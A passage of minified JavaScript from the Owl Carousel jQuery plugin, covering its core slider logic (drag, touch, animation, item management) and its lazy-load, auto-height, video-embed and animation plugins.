k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
